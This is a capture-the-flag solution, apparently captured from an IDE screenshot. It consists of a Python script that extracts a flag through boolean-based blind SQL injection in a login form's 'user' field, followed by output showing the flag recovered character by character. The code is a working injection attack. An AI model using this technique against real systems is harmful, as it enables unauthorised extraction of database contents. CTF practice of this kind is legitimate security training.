 import requests
dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
flag=""
for i in range(1,100):
for s in dict:
payload = "1' or if(substr((select flag from message.flag ),%d,1)=\"%s\",1,0)-- "%(i,s)
data = {"user":payload,"passwd":"1"}
r=requests.post(url,data=data)
if 'successful' in r.text:
flag+=s
print(flag)
行: 爆flag 事件日志
flag{a1a8887793acfc199182a649
flag{a1a8887793acfc199182a649e
flag{a1a8887793acfc199182a649e9
flag{a1a8887793acfc199182a649e95
flag{a1a8887793acfc199182a649e95d
flag{a1a8887793acfc199182a649e95da
flag{a1a8887793acfc199182a649e95daa
flag{a1a8887793acfc199182a649e95daab
flag{a1a8887793acfc199182a649e95daab}
Version Control 运行 TODO 问题 终端 Python Packages Python 控制台